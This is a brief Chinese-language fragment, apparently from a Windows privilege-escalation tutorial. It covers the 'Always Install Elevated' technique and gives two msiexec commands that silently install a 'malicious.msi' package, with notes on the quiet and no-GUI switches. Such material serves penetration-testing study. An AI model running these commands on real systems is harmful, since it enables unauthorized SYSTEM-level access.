 易受攻击的服务漏洞提权
05
Always Install Elevated
运行恶意程序：
msiexec /quiet /qn /i C:\Users\testuser\AppData\Local\temp\malicious.msi
msiexec /quiet /qn /i C:\programdata\test.msi
/quiet 安装过程中禁止向用户发送消息
/qn 不使用GUI
/i 安装程序